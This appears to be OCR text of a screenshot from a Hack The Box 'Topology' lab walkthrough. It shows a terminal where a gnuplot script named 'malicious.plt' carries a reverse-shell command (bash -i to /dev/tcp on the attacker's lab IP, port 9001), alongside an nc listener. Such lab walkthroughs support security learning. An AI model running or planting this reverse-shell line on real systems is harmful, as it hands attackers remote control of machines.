 Applications Places System root@gibson print — Mozilla Firefox Burp Suite Community ... Fri Nov 3, 16:17
root@gibson
File Edit View Search Terminal Help
SYSTEM "bash -c 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1'"
^
"malicious.plt" line 1: invalid command
vdaisley@topology:/opt/gnuplot$ vi malicious.plt
vdaisley@topology:/opt/gnuplot$ gnuplot malicious.plt
vdaisley@topology:/opt/gnuplot$ date
Fri 03 Nov 2023 04:17:02 PM EDT
vdaisley@topology:/opt/gnuplot$ date
Fri 03 Nov 2023 04:17:09 PM EDT
vdaisley@topology:/opt/gnuplot$ vi malicious.plt
vdaisley@topology:/opt/gnuplot$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/topology]
└──╼ [★]$
[0] 0:sudo 1:bash 2:bash 3:nc- 4:ssh* "parrot" 16:17 03-Nov-23